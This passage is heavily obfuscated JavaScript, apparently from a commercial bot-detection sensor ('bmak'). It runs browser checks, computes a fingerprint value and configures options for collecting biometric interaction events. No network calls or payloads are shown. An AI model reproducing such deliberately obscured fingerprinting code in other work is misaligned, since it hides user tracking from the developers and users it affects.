dV()[zI(Hs)],Cn([],[][[]]))?dV()[zI(nP)](DO,fX,MD,sA):dV()[zI(Q0)](PvN,vD,lTN,II)](pRN,sX()[Ak(khN)](P0,tM),function(){return kON;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,lP])](pRN,sX()[Ak(vNN)](M1,Aw),function(){return FbN;});nkN[dV()[zI(nP)](DO,fX,MD,zE)](pRN,dj()[st(lG)].call(null,QZ,wA,sC,kD),function(){return GCN;});nkN[dV()[zI(nP)](DO,fX,MD,FF)](pRN,Ok()[JH(VP)].call(null,Dz,NR,NdN),function(){return TQJ;});nkN[dV()[zI(nP)](DO,fX,MD,Q0)](pRN,sn()[Ms(lt)].apply(null,[QG,kD,QG,WP,Jr,Kz]),function(){return UsN;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,kn)](pRN,Yw()[UU(pD)](vF,BS,bR,Jr),function(){return wcJ;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,tr])](pRN,IR(typeof Ok()[JH(lG)],'undefined')?Ok()[JH(KL)].apply(null,[gn,Lz([]),Mt]):Ok()[JH(nP)](Pt,Lz(Lz(Kz)),V2),function(){return VYJ;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,l5)](pRN,sX()[Ak(j4N)].apply(null,[I9,b7]),function(){return vTJ;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,lI)](pRN,dV()[zI(JL)].call(null,dl,Rr,bb,b7),function(){return lUN;});nkN[IR(typeof dV()[zI(J7)],'undefined')?dV()[zI(nP)](DO,fX,MD,nP):dV()[zI(Q0)].apply(null,[Cs,rcN,kD,zb])](pRN,IR(typeof qz()[EK(C6)],'undefined')?qz()[EK(MvN)].apply(null,[TV,WP,Lz(fX),rO]):qz()[EK(p8)].call(null,DmN,Jr,Rr,Uj),function(){return BzN;});nkN[dV()[zI(nP)](DO,fX,MD,vF)](pRN,Ok()[JH(SF)].apply(null,[mm,Lz(Kz),NH]),function(){return K4J;});nkN[dV()[zI(nP)](DO,fX,MD,zk)](pRN,sX()[Ak(sL)](Tk,ws),function(){return XON;});nkN[dV()[zI(nP)](DO,fX,MD,gD)](pRN,qz()[EK(tdN)].apply(null,[P3,rO,nP,KYN]),function(){return LTJ;});nkN[dV()[zI(nP)](DO,fX,MD,Sk)](pRN,qM()[tt(lG)](lI,RL,Hs,XYN,RM),function(){return RWN;});var vQJ=new CQJ();var HON=vH[IM];var fPN=U4[Ok()[JH(Rr)](nG,w7,QG)]();var kFN=Kz;var dcJ=Kz;var zRN=O7(Wm[Yw()[UU(Sk)](Fk,vY,Gt,Lz(Kz))][dj()[st(Hs)].apply(null,[jW,J7,l5,WYN])][z0()[ZW(wA)](Lz(Lz([])),bb,V0,rO,bz,J7)],O7(typeof Yw()[UU(Ps)],Cn([],[][[]]))?Yw()[UU(bV)].apply(null,[kn,js,fj,Q0]):Yw()[UU(mJN)](l5,OX,LP,w7))?Yw()[UU(ZV)](vK,fk,GS,hb):dV()[zI(w7)].call(null,rO,wr,GhN,qr);var xvJ=Lz([]);var pJJ=Lz({});var IHN=Lz([]);var N1N=Kz;var ctN=qz()[EK(wr)](FB,CO,fX,Ps);var EjN=Hr(fX);var gDN=[];var sSN=qz()[EK(wr)].call(null,FB,XF,CA,Ps);var UrN=qz()[EK(wr)].apply(null,[FB,mw,lP,Ps]);var hCN=qz()[EK(wr)](FB,rO,pH,Ps);var CtN=qz()[EK(wr)].call(null,FB,Lz(fX),pV,Ps);var F8N=qz()[EK(wr)].call(null,FB,lI,N1,Ps);var MCN=qz()[EK(wr)].call(null,FB,IZ,zV,Ps);var sbN=O7(typeof qz()[EK(gF)],'undefined')?qz()[EK(p8)](mF,At,zk,rO):qz()[EK(wr)](FB,AK,Yr,Ps);var qCN=qz()[EK(wr)](FB,St,U5,Ps);var GjN=qz()[EK(wr)](FB,jW,Kw,Ps);var tnN=Lz([]);var hZN=qz()[EK(wr)](FB,Lz(Lz(fX)),Kz,Ps);var HCN=qz()[EK(wr)].call(null,FB,wr,Lz(Lz(Kz)),Ps);var CDN=qz()[EK(wr)](FB,At,z2,Ps);var fZN=U4[Ok()[JH(Rr)](nG,Rr,QG)]();var KcJ=U4[Ok()[JH(Rr)](nG,Ps,QG)]();var DvJ=Np;var sLN=qz()[EK(wr)].call(null,FB,kk,Lz(fX),Ps);var NON=qz()[EK(wr)](FB,NP,Lz(Lz({})),Ps);var Y0N=Kz;var kfN=Kz;var jTJ=U4[IR(typeof Ok()[JH(NR)],'undefined')?Ok()[JH(Rr)](nG,BV,QG):Ok()[JH(nP)](js,R0,mF)]();var xqJ=Kz;var QRN=Kz;var rbN=Kz;var W2N=Kz;var vpN=qz()[EK(wr)](FB,IG,pP,Ps);var dWN=Kz;var sDN=Kz;var T0N=Hr(fX);var SlN=Kz;var PLN=Kz;var svJ=Kz;var MfN=Lz(Lz(Xx));var tfN=O7(typeof qz()[EK(kn)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[Zt,Q1,qX,ZYN]):qz()[EK(wr)].apply(null,[FB,At,IM,Ps]);var cVN=vH[Q0];var AFN=Kz;var ZYJ=Kz;var prN=US(L4,[O7(typeof z0()[ZW(mI)],'undefined')?z0()[ZW(Sk)](Uw,ABN,Lz(Lz(fX)),Fk,fj,Mb):z0()[ZW(St)](Fk,Ej,lG,Fk,ER,J7),Yw()[UU(hb)].call(null,U5,WM,NBN,pP),qM()[tt(nn)](kk,kG,r5,NM,R0),IR(typeof Yw()[UU(t7)],Cn([],[][[]]))?Yw()[UU(hb)].apply(null,[kk,WM,NBN,AK]):Yw()[UU(bV)](tr,tqN,hb,Lz(Lz([]))),Ok()[JH(Cr)](pS,Lz(Kz),JF),Yw()[UU(hb)].apply(null,[Lz(Kz),WM,NBN,Lz(Lz({}))]),IR(typeof qM()[tt(FF)],'undefined')?qM()[tt(Hs)](nP,NC,tr,k4N,H5):qM()[tt(fX)](xS,GgN,Lz(Lz(Kz)),Ys,ZO),Hr(vH[RM])]);var Z2N=qz()[EK(wr)](FB,wA,Q0,Ps);var DbN=qz()[EK(wr)].call(null,FB,RM,dE,Ps);var pGN=Lz([]);var n4J=Lz({});var kTJ=Lz(IY);var QdJ=vH[Q0];var l6N=qz()[EK(wr)].call(null,FB,lP,Lz(Lz({})),Ps);var b3J=Lz(IY);var vNJ=Lz(Lz(Xx));var zqJ=Lz({});var ECN=Lz(IY);var QSN=qz()[EK(wr)](FB,Lz(Lz([])),lG,Ps);var PON;var lcJ;var zvJ;var vqJ;var CFN=Lz(IY);var rFN=Lz(IY);var hGN=Lz([]);var ZSN=Lz(IY);var mrN=qz()[EK(wr)](FB,vF,b7,Ps);var cLN=qz()[EK(wr)].call(null,FB,At,Hs,Ps);var SGN=qz()[EK(wr)](FB,Lz(Lz(Kz)),p8,Ps);var v8N=qz()[EK(wr)].call(null,FB,zb,Uw,Ps);var LgJ=Lz(IY);var qFN=qz()[EK(wr)](FB,Lz(Kz),lG,Ps);var I8N=qz()[EK(wr)](FB,Tb,RM,Ps);var fsN=O7(typeof qz()[EK(NR)],'undefined')?qz()[EK(p8)](KJN,Tb,lP,sA):qz()[EK(wr)](FB,zb,Lz({}),Ps);var VGN=IR(typeof qz()[EK(qH)],Cn('',[][[]]))?qz()[EK(wr)](FB,wD,mI,Ps):qz()[EK(p8)](AK,BV,N1,ZBN);var FKN=Lz(IY);var cjN=Lz(Lz(Xx));var LqJ=Lz([]);var wjN=Lz({});var LYJ=Lz(Lz(Xx));var vlN=Lz({});var LNJ=Lz(IY);var BlN=Lz(IY);var E9N=Lz({});var gXN=Lz(IY);var c5N=Lz(IY);var INJ=Lz(IY);var JVN=Lz(Lz(Xx));var q7N=vH[fX];var UpN=qz()[EK(wr)](FB,NP,H5,Ps);var dsN=Kz;var g8N=qz()[EK(wr)](FB,AK,gS,Ps);var bHN=Lz({});var ExN=BHN;var UzN=Hr(fX);var TNJ=Lz(IY);var RqJ=Lz(IY);var FlN;var kKN=US(L4,[z0()[ZW(tM)](b7,ct,lt,gS,II,kk),Hr(vH[fX])]);var ZCN=Lz([]);var VIN=US(L4,[Kz,BHN,vH[fX],UVN,nP,BHN,Q0,UVN]);var ZsN=Kz;if(Lz(cjN)){try{var k3J=x1.length;var IvJ=Lz([]);UpN=Cn(UpN,dV()[zI(nP)].apply(null,[DO,fX,MD,Fk]));if(IR(Wm[Yw()[UU(Sk)].call(null,Uw,vY,Gt,Lz(fX))][qz()[EK(pD)](Lw,FF,Lz(Lz(fX)),gS)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)](gV,CV));q7N*=p8;}else{UpN=Cn(UpN,Yw()[UU(rZ)](b7,zl,R0,mH));q7N*=dE;}}catch(DqJ){x1.splice(kC(k3J,fX),Infinity,UYN);UpN=Cn(UpN,O7(typeof dj()[st(bV)],'undefined')?dj()[st(kk)](NS,mw,j1,WdN):dj()[st(nn)](KI,fX,Rr,cC));q7N*=dE;}cjN=Lz(Lz([]));}var VON=U4[sX()[Ak(wA)](VE,pH)]();var DYJ=vH[V0];var nNJ=US(L4,[Yw()[UU(wA)].apply(null,[Lz(Lz([])),YYN,qn,Q0]),Array]);var KvJ=new kx();var NB;KvJ[qz()[EK(wA)](C2,Lz([]),Yr,sL)](nNJ,Ok()[JH(Np)](ABN,Sk,JZ),lI);({NB:NB}=nNJ);if(Lz(LqJ)){try{var W9N=x1.length;var kBJ=Lz({});UpN=Cn(UpN,qz()[EK(rO)].apply(null,[w2,QG,U5,fX]));var scJ=Wm[IR(typeof Yw()[UU(XF)],'undefined')?Yw()[UU(Sk)].call(null,hb,vY,Gt,nP):Yw()[UU(bV)](At,INN,ZhN,Hs)][z0()[ZW(AK)].apply(null,[Lz(Kz),n4N,dk,II,MI,wA])](O7(typeof sX()[Ak(lI)],Cn([],[][[]]))?sX()[Ak(J7)](Qb,dTN):sX()[Ak(qH)](gI,C6));if(IR(scJ[qz()[EK(ZR)](hvN,Sk,nP,vZ)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)].call(null,gV,CV));q7N*=Ys;}else{UpN=Cn(UpN,IR(typeof Yw()[UU(DC)],Cn([],[][[]]))?Yw()[UU(rZ)](sC,zl,R0,hb):Yw()[UU(bV)].call(null,Lz(Lz(Kz)),EG,Tr,Kw));q7N*=f2;}}catch(RYJ){x1.splice(kC(W9N,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)].call(null,KI,fX,GS,cC));q7N*=vH[zk];}LqJ=Lz(Lz({}));}Wm[qz()[EK(Sk)](TP,wA,Lz(Lz(fX)),zk)]._cf=Wm[qz()[EK(Sk)](TP,tr,gS,zk)]._cf||[];if(Lz(wjN)){try{var DQJ=x1.length;var QqJ=Lz({});UpN=Cn(UpN,qM()[tt(b7)](fX,Ej,gF,ZE,C6));var tcJ=Wm[Yw()[UU(Sk)].apply(null,[lt,vY,Gt,rO])][z0()[ZW(AK)](JE,n4N,BV,Fk,MI,wA)](ms()[czN(r5)].apply(null,[R0,ct,kk,H5]));if(IR(tcJ[IR(typeof Yw()[UU(t7)],Cn([],[][[]]))?Yw()[UU(JF)](Lz(Lz([])),l9,lM,H5):Yw()[UU(bV)](Uw,HM,Q6,p8)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)].call(null,gV,CV));q7N=Wm[Yw()[UU(R0)].apply(null,[zE,PJ,EH,BV])][qz()[EK(KYN)](qA,N1,JL,Q1)](WcN(q7N,vH[wD]));}else{UpN=Cn(UpN,Yw()[UU(rZ)].call(null,sA,zl,R0,St));q7N=Wm[Yw()[UU(R0)](GS,PJ,EH,gS)][IR(typeof qz()[EK(fF)],Cn([],[][[]]))?qz()[EK(KYN)](qA,Kw,Lz(Kz),Q1):qz()[EK(p8)].call(null,gl,Lz(Lz(fX)),j1,kw)](WcN(q7N,vH[zb]));}}catch(XQJ){x1.splice(kC(DQJ,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,r5,cC));q7N=Wm[Yw()[UU(R0)](b7,PJ,EH,GS)][qz()[EK(KYN)](qA,Lz([]),NR,Q1)](WcN(q7N,vH[zb]));}wjN=Lz(Lz({}));}Wm[qz()[EK(Sk)](TP,JE,Lz([]),zk)].bmak=Wm[IR(typeof qz()[EK(kn)],Cn([],[][[]]))?qz()[EK(Sk)](TP,Uw,AK,zk):qz()[EK(p8)].call(null,fX,IZ,II,bl)].bmak&&Wm[qz()[EK(Sk)](TP,Hs,NP,zk)].bmak[Yw()[UU(Hs)].apply(null,[ZZ,S5,V6,CA])](Yw()[UU(LP)](R0,xL,XC,Lz(Lz(fX))))&&Wm[IR(typeof qz()[EK(Cr)],Cn('',[][[]]))?qz()[EK(Sk)].call(null,TP,rO,rO,zk):qz()[EK(p8)](PmN,Lz(Lz([])),Lz(Lz(fX)),FNN)].bmak[Yw()[UU(Hs)](JL,S5,V6,Lz(Lz({})))](Ok()[JH(Wj)].apply(null,[IX,Fk,M2]))?Wm[O7(typeof qz()[EK(Kw)],'undefined')?qz()[EK(p8)](HmN,Kw,Lz(Kz),nj):qz()[EK(Sk)](TP,gD,zk,zk)].bmak:function(){var rZN;x1.push(H4N);return rZN=US(L4,[Ok()[JH(Wj)].call(null,Vf,R0,M2),Lz(Xx),qz()[EK(zQN)](lK,Lz(Kz),lG,zb),function zgJ(){x1.push(vfN);try{var NTJ=x1.length;var xcJ=Lz(IY);var BJJ=Lz(VKN(b3J));var O4J=hkN(MfN);var HjN=O4J[qz()[EK(U5)](Lw,V0,kn,Jj)];RHN(HjN,b3J&&BJJ);UDN(O4J[z0()[ZW(R0)](vw,UD,gD,gF,hX,kk)],Lz(Lz(IY)));var HvJ=swN(MfN);var WqJ=PKN(qT,[tfN]);var hBJ=qz()[EK(wr)](fV,Lz([]),gS,Ps);if(HvJ){hBJ=Yw()[UU(TdN)](nP,Iz,Kl,r5)[IR(typeof sX()[Ak(lO)],Cn('',[][[]]))?sX()[Ak(lt)].apply(null,[xk,j1]):sX()[Ak(J7)].call(null,WBN,N6)](cxN(),qz()[EK(vZ)].call(null,Al,II,St,NBN))[sX()[Ak(lt)].call(null,xk,j1)](PKN(qT,[O4J[Yw()[UU(lt)].apply(null,[Lz(Lz({})),M1,tH,J7])]]),sX()[Ak(FdN)].apply(null,[xz,H5]))[sX()[Ak(lt)](xk,j1)](WqJ,IR(typeof Yw()[UU(nr)],Cn([],[][[]]))?Yw()[UU(Il)].apply(null,[bV,SJN,j1,tM]):Yw()[UU(bV)](C6,GS,Rs,IG))[sX()[Ak(lt)](xk,j1)](HvJ);}else{hBJ=Yw()[UU(TdN)](Fk,Iz,Kl,Lz(Lz({})))[O7(typeof sX()[Ak(L9)],Cn('',[][[]]))?sX()[Ak(J7)](jF,HV):sX()[Ak(lt)](xk,j1)](cxN(),qz()[EK(vZ)](Al,CA,kk,NBN))[sX()[Ak(lt)](xk,j1)](PKN(qT,[O4J[O7(typeof Yw()[UU(gS)],'undefined')?Yw()[UU(bV)](Lz([]),Aw,Ew,Rr):Yw()[UU(lt)](Lz(Lz(Kz)),M1,tH,Lz(Lz([])))]]),IR(typeof sX()[Ak(sR)],Cn('',[][[]]))?sX()[Ak(FdN)](xz,H5):sX()[Ak(J7)].call(null,Sk,mqN))[sX()[Ak(lt)].apply(null,[xk,j1])](WqJ);}if(Wm[Yw()[UU(Sk)].apply(null,[V0,v5,Gt,Lz({})])][IR(typeof qz()[EK(wD)],Cn('',[][[]]))?qz()[EK(pD)].call(null,mV,QG,vF,gS):qz()[EK(p8)](UYN,QG,nn,vC)](Yw()[UU(bqN)](CA,MR,QG,vK))){Wm[Yw()[UU(Sk)](Lz(Lz([])),v5,Gt,Lz(Lz(Kz)))][qz()[EK(pD)].call(null,mV,b7,II,gS)](Yw()[UU(bqN)](wD,MR,QG,ZO))[qz()[EK(Q1)].apply(null,[M8,Lz([]),IO,FF])]=hBJ;}if(IR(typeof Wm[Yw()[UU(Sk)](ZZ,v5,Gt,lt)][qz()[EK(ft)](jV,Lz([]),Lz(fX),U5)](Yw()[UU(bqN)](Lz([]),MR,QG,vF)),Ok()[JH(Sk)].call(null,pA,Lz(Lz(Kz)),Q1))){var h4J=Wm[IR(typeof Yw()[UU(L6)],Cn('',[][[]]))?Yw()[UU(Sk)].apply(null,[Ew,v5,Gt,zb]):Yw()[UU(bV)].call(null,nn,lQN,pcN,wA)][qz()[EK(ft)](jV,l5,lG,U5)](IR(typeof Yw()[UU(ZM)],Cn('',[][[]]))?Yw()[UU(bqN)].call(null,z2,MR,QG,H5):Yw()[UU(bV)](WP,jcN,BM,Kz));for(var A3J=Kz;G5(A3J,h4J[sX()[Ak(Kz)](Pk,ZV)]);A3J++){h4J[A3J][O7(typeof qz()[EK(gF)],'undefined')?qz()[EK(p8)](MNN,l5,vF,OD):qz()[EK(Q1)].apply(null,[M8,CO,BZ,FF])]=hBJ;}}}catch(w9N){x1.splice(kC(NTJ,fX),Infinity,vfN);YsN((IR(typeof sX()[Ak(Wj)],Cn('',[][[]]))?sX()[Ak(MTN)].apply(null,[g1,N1]):sX()[Ak(J7)](KC,wgN))[sX()[Ak(lt)](xk,j1)](w9N,O7(typeof Ok()[JH(zV)],Cn('',[][[]]))?Ok()[JH(nP)](xJN,lt,X3N):Ok()[JH(pH)](VG,Lz(Lz(fX)),Rr))[O7(typeof sX()[Ak(tdN)],Cn('',[][[]]))?sX()[Ak(J7)](QE,N4N):sX()[Ak(lt)].apply(null,[xk,j1])](tfN));}x1.pop();},Yw()[UU(LP)].apply(null,[JL,f8,XC,Lz(fX)]),function vvJ(){x1.push(pD);var jcJ=Lz(VKN(b3J));var A4J=hkN(MfN);var IjN=A4J[qz()[EK(U5)](QcN,zb,NM,Jj)];RHN(IjN,b3J&&jcJ);UDN(A4J[z0()[ZW(R0)](z2,ccN,zV,IM,hX,kk)],Lz(Lz({})));YlN(Lz(Lz({})));var H3J=PKN(qT,[tfN]);var n9N=swN(MfN);if(n9N){var nYJ;return nYJ=Yw()[UU(TdN)].call(null,V6,JTN,Kl,ZZ)[sX()[Ak(lt)].apply(null,[kG,j1])](cxN(),qz()[EK(vZ)].call(null,vO,j1,r5,NBN))[sX()[Ak(lt)](kG,j1)](A4J[Yw()[UU(lt)](gD,QgN,tH,qr)],O7(typeof sX()[Ak(b7)],Cn([],[][[]]))?sX()[Ak(J7)](tYN,vC):sX()[Ak(FdN)].call(null,VE,H5))[sX()[Ak(lt)](kG,j1)](H3J,Yw()[UU(Il)](w7,mC,j1,Lz(Lz([]))))[sX()[Ak(lt)].apply(null,[kG,j1])](n9N),x1.pop(),nYJ;}var qjN;return qjN=Yw()[UU(TdN)](NM,JTN,Kl,BV)[sX()[Ak(lt)](kG,j1)](cxN(),qz()[EK(vZ)].call(null,vO,N1,pP,NBN))[sX()[Ak(lt)].call(null,kG,j1)](A4J[Yw()[UU(lt)].call(null,Lz(Kz),QgN,tH,GS)],sX()[Ak(FdN)].call(null,VE,H5))[sX()[Ak(lt)].apply(null,[kG,j1])](H3J),x1.pop(),qjN;},Yw()[UU(qp)](Fk,C3N,lb,bV),US(L4,["_setFsp",function _setFsp(R9N){xvJ=R9N;x1.push(S6);if(xvJ){zRN=zRN[qz()[EK(V6)](SNN,mw,Lz(fX),B2)](new (Wm[IR(typeof sX()[Ak(Kj)],Cn([],[][[]]))?sX()[Ak(C6)].apply(null,[OmN,NR]):sX()[Ak(J7)].apply(null,[jG,xBN])])(IR(typeof Yw()[UU(lO)],Cn([],[][[]]))?Yw()[UU(tH)](JE,QZ,Ys,ZZ):Yw()[UU(bV)].apply(null,[z2,s9,dhN,Lz(Lz(Kz))]),qM()[tt(Kz)](fX,qp,V6,qp,vw)),Yw()[UU(ZV)].call(null,U5,pcN,GS,Ps));}x1.pop();},"_setBm",function _setBm(nZN){pJJ=nZN;x1.push(cgN);if(pJJ){zRN=qz()[EK(wr)].call(null,qI,Uw,Jr,Ps)[O7(typeof sX()[Ak(IM)],Cn('',[][[]]))?sX()[Ak(J7)](zj,qYN):sX()[Ak(lt)].call(null,fhN,j1)](xvJ?Yw()[UU(mJN)](Lz(Lz(fX)),OBN,LP,AK):Wm[Yw()[UU(Sk)].apply(null,[Lz(Lz([])),sb,Gt,St])][dj()[st(Hs)].call(null,jW,J7,IO,tl)][IR(typeof z0()[ZW(wr)],'undefined')?z0()[ZW(wA)](gD,zdN,lt,NH,bz,J7):z0()[ZW(Sk)](zV,WdN,Lz({}),IG,vTN,Y3N)],qz()[EK(bR)](SqN,Rr,V0,Q0))[IR(typeof sX()[Ak(pH)],Cn([],[][[]]))?sX()[Ak(lt)](fhN,j1):sX()[Ak(J7)].call(null,wvN,pvN)](Wm[Yw()[UU(Sk)](NM,sb,Gt,Q0)][dj()[st(Hs)](jW,J7,Tb,tl)][O7(typeof Yw()[UU(ThN)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,V6,HNN,xL,Lz(Kz)):Yw()[UU(ZZ)](zk,LQN,vK,At)],Yw()[UU(G4N)].call(null,Lz([]),hk,cQN,fX));MfN=Lz(Lz([]));}else{var GTJ=hkN(MfN);vNJ=GTJ[qz()[EK(U5)](bmN,Kz,Uw,Jj)];}x1.pop();hwN(MfN);},"_setAu",function _setAu(YQJ){x1.push(QP);if(O7(typeof YQJ,sX()[Ak(St)](ZhN,Rr))){if(O7(YQJ[sX()[Ak(Tr)].apply(null,[r7,At])](Yw()[UU(Y3N)](Lz({}),Jp,Kz,Lz(fX)),Kz),vH[Q0])){zRN=qz()[EK(wr)](FK,Fk,XF,Ps)[sX()[Ak(lt)](tA,j1)](xvJ?O7(typeof Yw()[UU(L9)],Cn([],[][[]]))?Yw()[UU(bV)](Lz(Lz(Kz)),KL,vb,JE):Yw()[UU(mJN)](wD,qk,LP,lG):Wm[O7(typeof Yw()[UU(V0)],Cn([],[][[]]))?Yw()[UU(bV)](tM,OmN,bZ,Lz({})):Yw()[UU(Sk)].call(null,gF,sI,Gt,p8)][IR(typeof dj()[st(p8)],Cn([],[][[]]))?dj()[st(Hs)](jW,J7,NR,FBN):dj()[st(kk)](IP,xgN,N1,DNN)][z0()[ZW(wA)](gD,g4N,tM,mI,bz,J7)],qz()[EK(bR)](Hn,fX,Lz(Lz([])),Q0))[O7(typeof sX()[Ak(CcN)],Cn([],[][[]]))?sX()[Ak(J7)](wqN,H9):sX()[Ak(lt)](tA,j1)](Wm[Yw()[UU(Sk)].call(null,R0,sI,Gt,pV)][dj()[st(Hs)](jW,J7,ZO,FBN)][Yw()[UU(ZZ)](Lz(Lz({})),L1,vK,tr)])[sX()[Ak(lt)](tA,j1)](YQJ);}else{zRN=YQJ;}}x1.pop();},IR(typeof Ok()[JH(TdN)],'undefined')?Ok()[JH(Nb)].call(null,Pp,Lz(Lz({})),t7):Ok()[JH(nP)].call(null,CF,IO,Qr),function HNJ(LcJ){dsN+=fX;},"_setIpr",function _setIpr(UdJ){kTJ=UdJ;},"_setAkid",function _setAkid(UNJ){b3J=UNJ;zqJ=Lz(VKN(b3J));},"_enableBiometricEvent",function _enableBiometricEvent(QTJ){LgJ=QTJ;},"_enableBiometricResearch",function _enableBiometricResearch(lYJ){FKN=lYJ;},"_fetchParams",function _fetchParams(TYJ){RHN(vNJ,b3J&&zqJ);}]),sn()[Ms(RM)](Yr,A9,NM,IZ,C6,gF),function(){return Cz.apply(this,[P,arguments]);}]),x1.pop(),rZN;}();if(Lz(LYJ)){try{var HgJ=x1.length;var SON=Lz(IY);UpN=Cn(UpN,qz()[EK(r5)](LO,vK,Lz({}),zV));if(Lz(Lz(Wm[Yw()[UU(Sk)](lt,vY,Gt,Lz(Lz([])))][sX()[Ak(Aw)](R1,KA)]||Wm[Yw()[UU(Sk)](AK,vY,Gt,wD)][Ok()[JH(rD)].call(null,M7,N1,CD)]))){UpN=Cn(UpN,sX()[Ak(dl)](gV,CV));q7N=Wm[Yw()[UU(R0)].call(null,IO,PJ,EH,N1)][qz()[EK(KYN)].apply(null,[qA,zE,NH,Q1])](WcN(q7N,vH[NH]));}else{UpN=Cn(UpN,Yw()[UU(rZ)](p8,zl,R0,R0));q7N=Wm[Yw()[UU(R0)](dE,PJ,EH,jW)][qz()[EK(KYN)].call(null,qA,JE,jU,Q1)](WcN(q7N,vH[V6]));}}catch(Y3J){x1.splice(kC(HgJ,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,Tb,cC));q7N=Wm[Yw()[UU(R0)].call(null,Rr,PJ,EH,tM)][IR(typeof qz()[EK(Zt)],Cn('',[][[]]))?qz()[EK(KYN)](qA,mI,Ew,Q1):qz()[EK(p8)].call(null,tS,p8,ZO,nS)](WcN(q7N,vH[V6]));}LYJ=Lz(Lz({}));}FG[sX()[Ak(DTN)].call(null,DH,CO)]=function(X4J){if(O7(X4J,zRN)){pGN=Lz(Lz({}));}};if(Wm[qz()[EK(Sk)](TP,CO,pV,zk)].bmak[Ok()[JH(Wj)].call(null,IX,Ew,M2)]){if(Lz(vlN)){try{var RJJ=x1.length;var sgJ=Lz(Lz(Xx));UpN=Cn(UpN,sX()[Ak(NM)].call(null,R,jG));if(IR(Wm[Yw()[UU(Sk)](Lz(Lz(Kz)),vY,Gt,vF)][dj()[st(Hs)](jW,J7,BV,WYN)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)](gV,CV));q7N-=jTN;}else{UpN=Cn(UpN,Yw()[UU(rZ)].call(null,dE,zl,R0,R0));q7N-=LC;}}catch(ccJ){x1.splice(kC(RJJ,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,zb,cC));q7N-=LC;}vlN=Lz(Lz([]));}vQJ[qz()[EK(jU)](hz,zb,lI,vF)](IR(typeof dV()[zI(dk)],Cn([],[][[]]))?dV()[zI(NR)].apply(null,[[NM,nP],p8,MD,V0]):dV()[zI(Q0)].apply(null,[Ns,jmN,jJN,Sk]),YsN);YsN(Ok()[JH(DO)](LI,r5,lP));if(T1(Wm[O7(typeof qz()[EK(Jj)],'undefined')?qz()[EK(p8)].call(null,NfN,R0,NP,TQN):qz()[EK(Sk)](TP,Kw,jU,zk)]._cf[sX()[Ak(Kz)](zX,ZV)],vH[Q0])){for(var LjN=Kz;G5(LjN,Wm[qz()[EK(Sk)](TP,Lz(Lz(fX)),qr,zk)]._cf[IR(typeof sX()[Ak(V6)],'undefined')?sX()[Ak(Kz)].apply(null,[zX,ZV]):sX()[Ak(J7)](tS,GgN)]);LjN++){Wm[qz()[EK(Sk)](TP,tr,mI,zk)].bmak[sn()[Ms(RM)](sC,N4N,NM,nP,fX,gF)](Wm[qz()[EK(Sk)](TP,U5,Lz([]),zk)]._cf[LjN]);}Wm[qz()[EK(Sk)].apply(null,[TP,Lz(Lz(Kz)),Lz(Kz),zk])]._cf=US(L4,[qz()[EK(fX)](dD,IG,j1,Np),Wm[qz()[EK(Sk)](TP,sC,tM,zk)].bmak[sn()[Ms(RM)].apply(null,[NR,N4N,NM,NP,Lz(Lz([])),gF])]]);}else{var ggJ;if(Wm[Yw()[UU(Sk)].call(null,Lz(Lz(Kz)),vY,Gt,Lz(Lz(fX)))][Yw()[UU(GI)](CO,YX,rO,Lz(Lz({})))])ggJ=Wm[Yw()[UU(Sk)](Lz(Kz),vY,Gt,hb)][Yw()[UU(GI)](V0,YX,rO,Lz(Lz([])))];if(Lz(ggJ)){var hQJ=Wm[Yw()[UU(Sk)].apply(null,[AK,vY,Gt,b7])][IR(typeof qz()[EK(lO)],'undefined')?qz()[EK(BO)](fN,C6,vK,SD):qz()[EK(p8)].apply(null,[LcN,Tb,CO,wvN])](qz()[EK(LP)].apply(null,[QE,Lz(Lz([])),kk,JE]));if(hQJ[sX()[Ak(Kz)].call(null,zX,ZV)])ggJ=hQJ[kC(hQJ[sX()[Ak(Kz)](zX,ZV)],fX)];}if(ggJ[qz()[EK(KP)](mb,Lz(Lz([])),XF,lb)]){var IlN=ggJ[IR(typeof qz()[EK(Aw)],'undefined')?qz()[EK(KP)](mb,Q1,WP,lb):qz()[EK(p8)](ZE,lG,fX,ABN)];var jNJ=IlN[Yw()[UU(QG)](Lz(Kz),YS,kn,Sk)](Yw()[UU(Y3N)](Ew,tq,Kz,Lz(Lz({}))));if(mE(jNJ[sX()[Ak(Kz)](zX,ZV)],kk))CDN=IlN[Yw()[UU(QG)](lt,YS,kn,BV)](Yw()[UU(Y3N)](Sk,tq,Kz,BV))[qM()[tt(Rr)](p8,ct,Lz([]),FdN,N1)](Hr(kk))[Kz];if(CDN&&O7(PO(CDN[sX()[Ak(Kz)].call(null,zX,ZV)],nP),Kz)){var QON=Cz(rd,[CDN]);if(T1(QON[sX()[Ak(Kz)](zX,ZV)],Q0)){Wm[qz()[EK(Sk)].apply(null,[TP,IZ,vw,zk])].bmak[Yw()[UU(qp)](Ew,HhN,lb,lG)]._setFsp(O7(QON[IR(typeof sX()[Ak(bR)],Cn('',[][[]]))?sX()[Ak(wr)].apply(null,[kBN,QO]):sX()[Ak(J7)](zb,FO)](Kz),Ok()[JH(kk)].call(null,sH,FF,fX)));Wm[qz()[EK(Sk)](TP,Qb,BV,zk)].bmak[Yw()[UU(qp)].call(null,Sk,HhN,lb,R0)]._setBm(O7(QON[sX()[Ak(wr)](kBN,QO)](vH[fX]),Ok()[JH(kk)](sH,Sk,fX)));Wm[qz()[EK(Sk)].call(null,TP,Q0,Np,zk)].bmak[IR(typeof Yw()[UU(JF)],Cn([],[][[]]))?Yw()[UU(qp)].call(null,Lz(Lz([])),HhN,lb,bV):Yw()[UU(bV)].call(null,pV,AF,wr,Lz(fX))]._setIpr(O7(QON[O7(typeof 